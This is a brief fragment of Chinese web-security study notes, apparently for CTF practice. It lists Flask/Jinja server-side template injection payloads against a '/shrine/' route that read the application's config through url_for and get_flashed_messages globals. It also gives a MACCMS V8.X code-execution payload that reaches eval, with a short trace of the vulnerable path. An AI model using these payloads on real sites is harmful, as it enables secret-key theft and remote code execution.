 26 url_for()函数是用于构建操作指定函数的URL
27 get_flashed_messages()函数是获取传递过来的数据
28 /shrine/{{url_for.__globals__}}
29 /shrine/{{url_for.__globals__['current_app'].config}}
30 /shrine/{{get_flashed_messages.__globals__}}
31 /shrine/{{get_flashed_messages.__globals__['current_app'].config}}
32
33 #SSTI考点-CMS源码-MACCMS_V8.X执行
34 Payload:index.php?m=vod-search&wd={if-dddd:phpinfo()}{endif-dddd}
35 1、根据wd传递的代码找指向文件
36 2、index->vod->tpl->ifex->eval
37 3、构造Payload带入ifex并绕过后执行